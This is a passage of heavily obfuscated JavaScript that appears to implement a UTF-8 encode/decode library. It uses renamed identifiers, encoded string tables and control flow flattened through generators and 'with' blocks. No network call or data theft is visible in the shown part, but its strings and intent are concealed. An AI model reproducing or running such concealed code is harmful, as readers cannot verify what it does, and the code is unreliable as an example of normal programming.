c7dILf[0x128]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0x9c]]=c7dILf[0x1];UVZL8u[c7dILf[0x9c]]<UVZL8u[c7dILf[0x31]];UVZL8u[c7dILf[0x9c]]++){UVZL8u[c7dILf[0x8e]]=UVZL8u[c7dILf[0x2b]].indexOf(UVZL8u[c7dILf[0x6]][UVZL8u[c7dILf[0x9c]]]);if(UVZL8u[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(UVZL8u[c7dILf[0x128]]<c7dILf[0x1]){UVZL8u[c7dILf[0x128]]=UVZL8u[c7dILf[0x8e]]}else{vqO3Vt(UVZL8u[c7dILf[0x128]]+=UVZL8u[c7dILf[0x8e]]*c7dILf[0x17],UVZL8u[c7dILf[0x8f]]|=UVZL8u[c7dILf[0x128]]<<UVZL8u[c7dILf[0x98]],UVZL8u[c7dILf[0x98]]+=(UVZL8u[c7dILf[0x128]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[c7dILf[0xd]].push(UVZL8u[c7dILf[0x8f]]&c7dILf[0x11]),UVZL8u[c7dILf[0x8f]]>>=c7dILf[0xb],UVZL8u[c7dILf[0x98]]-=c7dILf[0xb])}while(UVZL8u[c7dILf[0x98]]>c7dILf[0x12]);UVZL8u[c7dILf[0x128]]=-c7dILf[0x3]}}if(UVZL8u[c7dILf[0x128]]>-c7dILf[0x3]){UVZL8u[c7dILf[0xd]].push((UVZL8u[c7dILf[0x8f]]|UVZL8u[c7dILf[0x128]]<<UVZL8u[c7dILf[0x98]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[c7dILf[0xd]])}function KPTrD5(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=T9blZX_(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}vqO3Vt(UVZL8u[-c7dILf[0xb0]]=c7dILf[0x1c],UVZL8u[c7dILf[0x3f]]=c7dILf[0x1c],UVZL8u[c7dILf[0x3b]]=c7dILf[0x1c],UVZL8u[c7dILf[0xa]]=c7dILf[0x1c],UVZL8u[-c7dILf[0x193]]=c7dILf[0x1c]);if(ThT14h[-c7dILf[0x188]]>ThT14h[c7dILf[0xa]]){vqO3Vt(ByRrKK(JrBorll),ByRrKK(e4dnF2n));function e4dnF2n(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x7]]=\"\\u0043\\u003d\\u003b\\u0060\\u007e\\u0078\\u005d\\u0038\\u002c\\u002f\\u006e\\u0070\\u0031\\u0029\\u002b\\u003e\\u0041\\u005f\\u004c\\u0036\\u0033\\u0071\\u0040\\u0061\\u0030\\u0050\\u0051\\u004a\\u0023\\u0046\\u0021\\u0049\\u005e\\u0077\\u0054\\u0044\\u0053\\u0026\\u0042\\u0034\\u007a\\u0047\\u006f\\u0063\\u0045\\u0032\\u0068\\u0037\\u002e\\u004b\\u0076\\u0075\\u0067\\u0058\\u0055\\u007b\\u0028\\u004d\\u0022\\u002a\\u005a\\u0062\\u003f\\u003c\\u0079\\u0052\\u0025\\u0056\\u0039\\u0072\\u004e\\u006a\\u0074\\u0066\\u0064\\u0057\\u0073\\u007c\\u0024\\u006b\\u005b\\u0035\\u0069\\u007d\\u0048\\u004f\\u006c\\u0059\\u006d\\u0065\\u003a\",UVZL8u[c7dILf[0x194]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0x3f]]=UVZL8u[c7dILf[0x194]].length,UVZL8u[-c7dILf[0xc9]]=[],UVZL8u[c7dILf[0x71]]=c7dILf[0x1],UVZL8u[c7dILf[0x9]]=c7dILf[0x1],UVZL8u[c7dILf[0x12]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0x9c]]=c7dILf[0x1];UVZL8u[c7dILf[0x9c]]<UVZL8u[c7dILf[0x3f]];UVZL8u[c7dILf[0x9c]]++){UVZL8u[c7dILf[0x8e]]=UVZL8u[c7dILf[0x7]].indexOf(UVZL8u[c7dILf[0x194]][UVZL8u[c7dILf[0x9c]]]);if(UVZL8u[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(UVZL8u[c7dILf[0x12]]<c7dILf[0x1]){UVZL8u[c7dILf[0x12]]=UVZL8u[c7dILf[0x8e]]}else{vqO3Vt(UVZL8u[c7dILf[0x12]]+=UVZL8u[c7dILf[0x8e]]*c7dILf[0x17],UVZL8u[c7dILf[0x71]]|=UVZL8u[c7dILf[0x12]]<<UVZL8u[c7dILf[0x9]],UVZL8u[c7dILf[0x9]]+=(UVZL8u[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[-c7dILf[0xc9]].push(UVZL8u[c7dILf[0x71]]&c7dILf[0x11]),UVZL8u[c7dILf[0x71]]>>=c7dILf[0xb],UVZL8u[c7dILf[0x9]]-=c7dILf[0xb])}while(UVZL8u[c7dILf[0x9]]>c7dILf[0x12]);UVZL8u[c7dILf[0x12]]=-c7dILf[0x3]}}if(UVZL8u[c7dILf[0x12]]>-c7dILf[0x3]){UVZL8u[-c7dILf[0xc9]].push((UVZL8u[c7dILf[0x71]]|UVZL8u[c7dILf[0x12]]<<UVZL8u[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[-c7dILf[0xc9]])}function JrBorll(...UVZL8u){var T9blZX_,KPTrD5;function*JrBorll(KPTrD5,JrBorll,r_PXpH,XEkxt6M,y7aHGx0={OKUpJWz:{}}){while(KPTrD5+JrBorll+r_PXpH+XEkxt6M!==0x46)with(y7aHGx0.AptIg_y||y7aHGx0)switch(KPTrD5+JrBorll+r_PXpH+XEkxt6M){case y7aHGx0.OKUpJWz.FZP_hH+0x63:return T9blZX_=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]];default:UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[JrBorll+-0x59])){vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=-0x18,JrBorll+=-0xfd,r_PXpH+=-0x71,XEkxt6M+=0xc3);break}else{vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=0xcb,JrBorll+=-0xfc,r_PXpH+=0x8b,XEkxt6M+=-0xbd);break}case r_PXpH-0x6a:case 0x26:case-0x58:return T9blZX_=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]]=e4dnF2n(FaRDz6p[UVZL8u[c7dILf[r_PXpH+0x1b]]]);case 0x8d:vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.acSzJ28,KPTrD5+=0x69,JrBorll+=0x8d,XEkxt6M+=-0x13d);break;case-0x5:vqO3Vt([y7aHGx0.OKUpJWz.FZP_hH,y7aHGx0.OKUpJWz.EdxeQv]=[0xf8,0xca],UVZL8u[c7dILf[KPTrD5+0x45]]=c7dILf[0x3]);if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=-0x18,JrBorll+=-0x21,r_PXpH+=-0x71,XEkxt6M+=0x2b);break}else{vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=0xcb,JrBorll+=-0x20,r_PXpH+=0x8b,XEkxt6M+=-0x155);break}case XEkxt6M-0x176:vqO3Vt([y7aHGx0.OKUpJWz.FZP_hH,y7aHGx0.OKUpJWz.EdxeQv]=[-0x87,-0x11],UVZL8u[c7dILf[r_PXpH+0xbb]]=c7dILf[0x3]);if(typeof KhGcUX[UVZL8u[c7dILf[KPTrD5+-0x1]]]===L158_un(c7dILf[r_PXpH+0xbc])){vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=-0x5f,JrBorll+=0x1a,r_PXpH+=0xa1,XEkxt6M+=-0x1d3);break}else{vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=0x84,JrBorll+=0x1b,r_PXpH+=0x19d,XEkxt6M+=-0x353);break}case 0xf7:case KPTrD5- -0x1:vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=0x69,JrBorll+=-0xa3,XEkxt6M+=-0x8);break}}vqO3Vt(T9blZX_=void 0x0,KPTrD5=JrBorll(0x2,-0xbd,-0xbb,0x269).next().value);if(T9blZX_){return KPTrD5}}throw LbjDvr5(JrBorll(c7dILf[0x195]))(JrBorll(c7dILf[0x196])+JrBorll(c7dILf[0x197])+JrBorll(c7dILf[0x198]))}if(ThT14h[-c7dILf[0x188]]==ThT14h[c7dILf[0xa]]){return c7dILf[0x12c]}vqO3Vt(UVZL8u[-c7dILf[0xb0]]=ThT14h[c7dILf[0xd]][ThT14h[-c7dILf[0x188]]]&c7dILf[0x11],ThT14h[-c7dILf[0x188]]++);if((UVZL8u[-c7dILf[0xb0]]&c7dILf[0x19])==c7dILf[0x1]){return UVZL8u[-c7dILf[0xb0]]}if((UVZL8u[-c7dILf[0xb0]]&c7dILf[0xc7])==c7dILf[0xa4]){vqO3Vt(UVZL8u[c7dILf[0x3f]]=sI3oo1a(),UVZL8u[-c7dILf[0x193]]=(UVZL8u[-c7dILf[0xb0]]&c7dILf[0x1f])<<c7dILf[0x9]|UVZL8u[c7dILf[0x3f]]);if(UVZL8u[-c7dILf[0x193]]>=c7dILf[0x19]){return UVZL8u[-c7dILf[0x193]]}else{vqO3Vt(ByRrKK(XEkxt6M),ByRrKK(r_PXpH));function r_PXpH(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x3]]=\"\\x50\\x3a\\x44\\x2a\\x56\\x78\\x7c\\x75\\x4d\\x31\\x4f\\x51\\x3f\\x32\\x4e\\x68\\x73\\x35\\x42\\x61\\x49\\x65\\x53\\x26\\x64\\x76\\x5f\\x23\\x2c\\x67\\x47\\x7b\\x6b\\x41\\x43\\x6d\\x52\\x45\\x3b\\x7d\\x6c\\x6e\\x5e\\x54\\x21\\x5a\\x33\\x55\\x6f\\x34\\x3d\\x59\\x70\\x2e\\x46\\x30\\x3c\\x40\\x63\\x62\\x22\\x58\\x36\\x74\\x66\\x77\\x4c\\x57\\x6a\\x72\\x4a\\x4b\\x69\\x71\\x5d\\x48\\x37\\x2b\\x2f\\x5b\\x24\\x79\\x29\\x3e\\x7a\\x7e\\x25\\x39\\x38\\x28\\x60\",UVZL8u[c7dILf[0x199]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0xa]]=UVZL8u[c7dILf[0x199]].length,UVZL8u[-c7dILf[0x30]]=[],UVZL8u[c7dILf[0x8f]]=c7dILf[0x1],UVZL8u[c7dILf[0x11b]]=c7dILf[0x1],UVZL8u[-c7dILf[0x19a]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0x9c]]=c7dILf[0x1];UVZL8u[c7dILf[0x9c]]<UVZL8u[c7dILf[0xa]];UVZL8u[c7dILf[0x9c]]++){UVZL8u[c7dILf[0x40]]=UVZL8u[c7dILf[0x3]].indexOf(UVZL8u[c7dILf[0x199]][UVZL8u[c7dILf[0x9c]]]);if(UVZL8u[c7dILf[0x40]]===-c7dILf[0x3])continue;if(UVZL8u[-c7dILf[0x19a]]<c7dILf[0x1]){UVZL8u[-c7dILf[0x19a]]=UVZL8u[c7dILf[0x40]]}else{vqO3Vt(UVZL8u[-c7dILf[0x19a]]+=UVZL8u[c7dILf[0x40]]*c7dILf[0x17],UVZL8u[c7dILf[0x8f]]|=UVZL8u[-c7dILf[0x19a]]<<UVZL8u[c7dILf[0x11b]],UVZL8u[c7dILf[0x11b]]+=(UVZL8u[-c7dILf[0x19a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[-c7dILf[0x30]].push(UVZL8u[c7dILf[0x8f]]&c7dILf[0x11]),UVZL8u[c7dILf[0x8f]]>>=c7dILf[0xb],UVZL8u[c7dILf[0x11b]]-=c7dILf[0xb])}while(UVZL8u[c7dILf[0x11b]]>c7dILf[0x12]);UVZL8u[-c7dILf[0x19a]]=-c7dILf[0x3]}}if(UVZL8u[-c7dILf[0x19a]]>-c7dILf[0x3]){UVZL8u[-c7dILf[0x30]].push((UVZL8u[c7dILf[0x8f]]|UVZL8u[-c7dILf[0x19a]]<<UVZL8u[c7dILf[0x11b]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[-c7dILf[0x30]])}function XEkxt6M(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=r_PXpH(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(XEkxt6M(c7dILf[0x19b])+XEkxt6M(c7dILf[0x19c])+XEkxt6M(c7dILf[0x19d])+XEkxt6M(c7dILf[0x19e])+c7dILf[0x3a])}}if((UVZL8u[-c7dILf[0xb0]]&c7dILf[0xd5])==c7dILf[0xc7]){vqO3Vt(UVZL8u[c7dILf[0x3f]]=sI3oo1a(),UVZL8u[c7dILf[0x3b]]=sI3oo1a(),UVZL8u[-c7dILf[0x193]]=(UVZL8u[-c7dILf[0xb0]]&c7dILf[0x15])<<c7dILf[0x22]|UVZL8u[c7dILf[0x3f]]<<c7dILf[0x9]|UVZL8u[c7dILf[0x3b]]);if(UVZL8u[-c7dILf[0x193]]>=0x800){JKxqF0Z(UVZL8u[-c7dILf[0x193]]);return UVZL8u[-c7dILf[0x193]]}else{vqO3Vt(ByRrKK(mhI0O9),ByRrKK(y7aHGx0));function y7aHGx0(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x3]]=\"\\x4d\\x46\\x43\\x62\\x69\\x50\\x7e\\x3d\\x2a\\x4a\\x4c\\x33\\x79\\x35\\x6e\\x6b\\x3f\\x58\\x34\\x39\\x48\\x7c\\x32\\x55\\x29\\x5b\\x26\\x6f\\x3e\\x4e\\x57\\x3c\\x7d\\x67\\x54\\x49\\x2f\\x72\\x75\\x24\\x74\\x52\\x56\\x61\\x23\\x5d\\x71\\x76\\x47\\x25\\x45\\x68\\x44\\x3a\\x6d\\x77\\x51\\x3b\\x28\\x5a\\x40\\x37\\x38\\x36\\x78\\x7b\\x70\\x6a\\x2c\\x4f\\x7a\\x73\\x5f\\x60\\x2e\\x4b\\x21\\x2b\\x6c\\x31\\x42\\x66\\x30\\x5e\\x41\\x63\\x65\\x59\\x64\\x53\\x22\",UVZL8u[-c7dILf[0x27]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0xa]]=UVZL8u[-c7dILf[0x27]].length,UVZL8u[c7dILf[0xd]]=[],UVZL8u[c7dILf[0x8f]]=c7dILf[0x1],UVZL8u[c7dILf[0x9]]=c7dILf[0x1],UVZL8u[c7dILf[0x12]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0xb]]=c7dILf[0x1];UVZL8u[c7dILf[0xb]]<UVZL8u[c7dILf[0xa]];UVZL8u[c7dILf[0xb]]++){UVZL8u[c7dILf[0x40]]=UVZL8u[c7dILf[0x3]].indexOf(UVZL8u[-c7dILf[0x27]][UVZL8u[c7dILf[0xb]]]);if(UVZL8u[c7dILf[0x40]]===-c7dILf[0x3])continue;if(UVZL8u[c7dILf[0x12]]<c7dILf[0x1]){UVZL8u[c7dILf[0x12]]=UVZL8u[c7dILf[0x40]]}else{vqO3Vt(UVZL8u[c7dILf[0x12]]+=UVZL8u[c7dILf[0x40]]*c7dILf[0x17],UVZL8u[c7dILf[0x8f]]|=UVZL8u[c7dILf[0x12]]<<UVZL8u[c7dILf[0x9]],UVZL8u[c7dILf[0x9]]+=(UVZL8u[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[c7dILf[0xd]].push(UVZL8u[c7dILf[0x8f]]&c7dILf[0x11]),UVZL8u[c7dILf[0x8f]]>>=c7dILf[0xb],UVZL8u[c7dILf[0x9]]-=c7dILf[0xb])}while(UVZL8u[c7dILf[0x9]]>c7dILf[0x12]);UVZL8u[c7dILf[0x12]]=-c7dILf[0x3]}}if(UVZL8u[c7dILf[0x12]]>-c7dILf[0x3]){UVZL8u[c7dILf[0xd]].push((UVZL8u[c7dILf[0x8f]]|UVZL8u[c7dILf[0x12]]<<UVZL8u[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[c7dILf[0xd]])}function mhI0O9(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=y7aHGx0(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}throw LbjDvr5(mhI0O9(c7dILf[0x19f]))(mhI0O9(c7dILf[0x1a0])+mhI0O9(c7dILf[0x1a1])+mhI0O9(c7dILf[0x1a2])+mhI0O9(c7dILf[0x1a3])+c7dILf[0x3a])}}if((UVZL8u[-c7dILf[0xb0]]&c7dILf[0xdb])==c7dILf[0xd5]){vqO3Vt(UVZL8u[c7dILf[0x3f]]=sI3oo1a(),UVZL8u[c7dILf[0x3b]]=sI3oo1a(),UVZL8u[c7dILf[0xa]]=sI3oo1a(),UVZL8u[-c7dILf[0x193]]=(UVZL8u[-c7dILf[0xb0]]&c7dILf[0x12])<<c7dILf[0x24]|UVZL8u[c7dILf[0x3f]]<<c7dILf[0x22]|UVZL8u[c7dILf[0x3b]]<<c7dILf[0x9]|UVZL8u[c7dILf[0xa]]);if(UVZL8u[-c7dILf[0x193]]>=c7dILf[0x17c]&&UVZL8u[-c7dILf[0x193]]<=0x10ffff){return UVZL8u[-c7dILf[0x193]]}}throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(KPTrD5(c7dILf[0x1a4])+KPTrD5(c7dILf[0x1a5])+KPTrD5(c7dILf[0x1a6])+KPTrD5(c7dILf[0x1a7]))}vqO3Vt(ThT14h[c7dILf[0xd]]=c7dILf[0x1c],ThT14h[c7dILf[0xa]]=c7dILf[0x1c],ThT14h[-c7dILf[0x188]]=c7dILf[0x1c]);function y7aHGx0(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0xd]]=T9blZX_(UVZL8u[c7dILf[0x1]]),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0xd]].length,ThT14h[-c7dILf[0x188]]=c7dILf[0x1],UVZL8u[c7dILf[0x3]]=[],UVZL8u[c7dILf[0x8d]]=c7dILf[0x1c]);while((UVZL8u[c7dILf[0x8d]]=XEkxt6M())!==c7dILf[0x12c])UVZL8u[c7dILf[0x3]].push(UVZL8u[c7dILf[0x8d]]);return KPTrD5(UVZL8u[c7dILf[0x3]])}vqO3Vt(ThT14h[c7dILf[0x1]].version=jZd7v6(c7dILf[0x1a8]),ThT14h[c7dILf[0x1]].encode=r_PXpH,ThT14h[c7dILf[0x1]].decode=y7aHGx0)})(K5Qs59I[\"EtlJ710\"]===JKxqF0Z(c7dILf[0x1a9])+jZd7v6(c7dILf[0x1aa])?this.utf8={}:K5Qs59I[\"gOOBsA7\"])}function sI3oo1a(...UVZL8u){var jZd7v6,KPTrD5;function*JKxqF0Z(KPTrD5,JKxqF0Z,e4dnF2n={PWT3wx:{}}){while(KPTrD5+JKxqF0Z!==-0x60)with(e4dnF2n.HCAcVUB||e4dnF2n)switch(KPTrD5+JKxqF0Z){case 0x6b:case 0xf0:case-0xb0:vqO3Vt([e4dnF2n.PWT3wx.Uej4M43,e4dnF2n.PWT3wx.aQz9Kn]=[-0x3f,-0x26],UVZL8u[c7dILf[KPTrD5+0xd3]]=c7dILf[KPTrD5+0xd4],PWT3wx.TR7gFv=function(...KPTrD5){yRmPXT=KPTrD5;return JrBorll[ThT14h].apply(this)},UVZL8u[c7dILf[KPTrD5+0x111]]=T9blZX_[ThT14h]);if(UVZL8u[c7dILf[0x3e]]){vqO3Vt(e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,KPTrD5+=0x63,JKxqF0Z+=-0x100);break}else{vqO3Vt(e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,KPTrD5+=0x63,JKxqF0Z+=0x1c);break}case-0x8b:vqO3Vt(e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,KPTrD5+=-0x76,JKxqF0Z+=0xcf);break;case-0x32:case-0x61:case-0x11:vqO3Vt(R3VnDyO(TR7gFv,UVZL8u[c7dILf[KPTrD5+0xae]]),e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,JKxqF0Z+=0x11c);break;case-0x80:default:return jZd7v6=!0x0,TR7gFv;case KPTrD5- -0x86:vqO3Vt([e4dnF2n.PWT3wx.Uej4M43,e4dnF2n.PWT3wx.aQz9Kn]=[-0xc,-0xe4],e4dnF2n.HCAcVUB=e4dnF2n.v3l0PB,KPTrD5+=0x85,JKxqF0Z+=-0x76);break;case-0xc5:case-0xdc:case KPTrD5-0xf9:vqO3Vt(e4dnF2n.HCAcVUB=e4dnF2n.PWT3wx,KPTrD5+=-0x76,JKxqF0Z+=0x137);break}}vqO3Vt(jZd7v6=void 0x0,KPTrD5=JKxqF0Z(-0xd3,0x13e).next().value);if(jZd7v6){return KPTrD5}}e4dnF2n=tJswEuK[ThT14h]||(tJswEuK[ThT14h]=sI3oo1a())}else{e4dnF2n=JrBorll[ThT14h]()}if(jZd7v6===JKxqF0Z(c7dILf[0x1ab])+JKxqF0Z(c7dILf[0x1ac])){ByRrKK(XEkxt6M);function XEkxt6M(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x7a\\x41\\x66\\x4c\\x57\\x50\\x46\\x6f\\x72\\x63\\x4b\\x59\\x53\\x62\\x73\\x65\\x78\\x52\\x58\\x7d\\x4a\\x32\\x7c\\x21\\x68\\x42\\x5e\\x33\\x6a\\x31\\x43\\x24\\x34\\x29\\x30\\x26\\x3e\\x23\\x3f\\x2c\\x2b\\x5d\\x61\\x4d\\x55\\x4e\\x69\\x6c\\x64\\x38\\x25\\x5b\\x7e\\x3a\\x5f\\x45\\x71\\x7b\\x28\\x2f\\x76\\x6d\\x51\\x79\\x2a\\x48\\x3d\\x6b\\x49\\x37\\x5a\\x75\\x39\\x35\\x40\\x47\\x4f\\x70\\x74\\x77\\x67\\x56\\x3c\\x54\\x36\\x60\\x2e\\x3b\\x22\\x6e\\x44\",ThT14h[c7dILf[0x1ad]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x1ad]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x39]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[c7dILf[0x1ae]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0x14c]]=c7dILf[0x1];ThT14h[c7dILf[0x14c]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0x14c]]++){ThT14h[-c7dILf[0x75]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[0x1ad]][ThT14h[c7dILf[0x14c]]]);if(ThT14h[-c7dILf[0x75]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x1ae]]<c7dILf[0x1]){ThT14h[c7dILf[0x1ae]]=ThT14h[-c7dILf[0x75]]}else{vqO3Vt(ThT14h[c7dILf[0x1ae]]+=ThT14h[-c7dILf[0x75]]*c7dILf[0x17],ThT14h[c7dILf[0x39]]|=ThT14h[c7dILf[0x1ae]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x1ae]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x39]]&c7dILf[0x11]),ThT14h[c7dILf[0x39]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[0x1ae]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x1ae]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x39]]|ThT14h[c7dILf[0x1ae]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function y7aHGx0(ThT14h){if(typeof KhGcUX[ThT14h]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h]=XEkxt6M(FaRDz6p[ThT14h])}return KhGcUX[ThT14h]}if(JKxqF0Z(c7dILf[0x1af])in NIaFolg){mhI0O9()}function mhI0O9(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(KPTrD5),ByRrKK(jZd7v6),ByRrKK(UVZL8u));function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n={VtG5eGX:{}}){while(jZd7v6+T9blZX_+KPTrD5+JKxqF0Z!==0x98)with(e4dnF2n.iShDpf||e4dnF2n)switch(jZd7v6+T9blZX_+KPTrD5+JKxqF0Z){case T9blZX_-0x64:vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0x108,T9blZX_+=-0x1c,KPTrD5+=0x9a);break;case 0xbd:case-0xb:case e4dnF2n.VtG5eGX.kMPYeL+-0x19:vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VOzwF_g,jZd7v6+=0x55,T9blZX_+=0x8a);break;case 0x1f:case e4dnF2n.VtG5eGX.kMPYeL+-0xb7:vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0x268,T9blZX_+=0xe2,KPTrD5+=-0x110,JKxqF0Z+=-0x64);break;default:vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.O8njpL,jZd7v6+=0x1ad,T9blZX_+=-0x122,KPTrD5+=-0xe2,JKxqF0Z+=0x33);break;case-0x4f:case e4dnF2n.VtG5eGX.kMPYeL+-0xb1:return UVZL8u=!0x0,ifuwhaD(ThT14h[-c7dILf[0x71]]);case jZd7v6-0x66:case 0x29:case 0xe0:vqO3Vt(e4dnF2n.VtG5eGX.kMPYeL=0xee,ThT14h[-c7dILf[0x71]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x9b]]<<ThT14h[c7dILf[KPTrD5+0xc5]])&c7dILf[0x11]),e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0x133,T9blZX_+=0x18e,KPTrD5+=-0x24a,JKxqF0Z+=0x16);break;case 0xab:case KPTrD5- -0x106:vqO3Vt(ThT14h[-c7dILf[KPTrD5+0x265]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[jZd7v6+-0x8]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11]),e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0x76,T9blZX_+=0x85);break;case-0x45:case jZd7v6- -0xc4:vqO3Vt(e4dnF2n.VtG5eGX.kMPYeL=0x10,ThT14h[c7dILf[KPTrD5+-0x50]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x6]].length,ThT14h[-c7dILf[0x71]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0xc5,T9blZX_+=0xf9,KPTrD5+=-0x7,JKxqF0Z+=-0x168);break;case-0xda:case 0xf1:case-0x5d:ThT14h[c7dILf[0x9b]]=-c7dILf[0x3];for(ThT14h[c7dILf[KPTrD5+0x50]]=c7dILf[0x1];ThT14h[c7dILf[KPTrD5+0x50]]<ThT14h[c7dILf[KPTrD5+-0x10]];ThT14h[c7dILf[0x9f]]++){ThT14h[c7dILf[0x8e]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[KPTrD5+-0x49]][ThT14h[c7dILf[KPTrD5+0x50]]]);if(ThT14h[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[KPTrD5+0x4c]]<c7dILf[KPTrD5+-0x4e]){ThT14h[c7dILf[0x9b]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[c7dILf[0x9b]]+=ThT14h[c7dILf[KPTrD5+0x3f]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x9b]]<<ThT14h[c7dILf[T9blZX_+0x4c]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x9b]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[KPTrD5+-0x3b]);